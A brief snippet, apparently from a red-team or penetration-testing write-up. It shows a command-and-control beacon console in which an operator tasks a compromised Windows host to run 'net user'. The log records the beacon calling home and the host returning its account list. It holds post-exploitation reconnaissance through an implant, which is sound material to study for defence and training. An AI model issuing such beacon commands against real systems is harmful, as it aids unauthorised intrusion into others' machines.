 beacon> shell net user
[*] Tasked beacon to run: net user
[+] host called home, sent: 39 bytes
[+] received output:
\\DWIN2K8 的用户帐户
Administrator Guest
命令成功完成。